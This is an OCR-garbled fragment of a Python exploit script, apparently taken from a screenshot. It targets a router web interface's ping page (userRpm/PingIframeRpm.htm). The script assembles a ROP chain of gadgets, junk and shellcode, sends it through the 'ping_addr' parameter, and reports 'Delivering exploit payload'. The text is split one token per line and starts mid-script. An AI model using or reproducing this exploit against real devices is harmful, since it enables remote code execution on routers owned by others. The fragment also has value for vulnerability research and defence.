
call_gadget 
+
  sleep_gadget 
+
 junk 
+
stack_gadget 
+
 shellcode

    p 
=
{
'ping_addr'
:
 payload
,
'doType'
:
'ping'
,
'isNew'
:
'new'
,
'sendNum'
:
'4'
,
'pSize'
:
64
,
'overTime'
:
'800'
,
'trHops'
:
'20'
}
    url 
=
"http://"
+
 target 
+
"/"
+
unique_id 
+
"userRpm/PingIframeRpm.htm"
print
(
"[+] Delivering exploit 
payload to: "
+
 url
)
try
:
        r 
=
 requests
.
get
(
url 
=
 url
,
params
=
p
,
 headers
=
h
,
 timeout
=
10
)
except
:
print
(
"[+] Finished delivering 
exploit"
)
if
 __name__ 
==
"__main__"
:
   main
(
sys
.
argv
[
1
:
]
)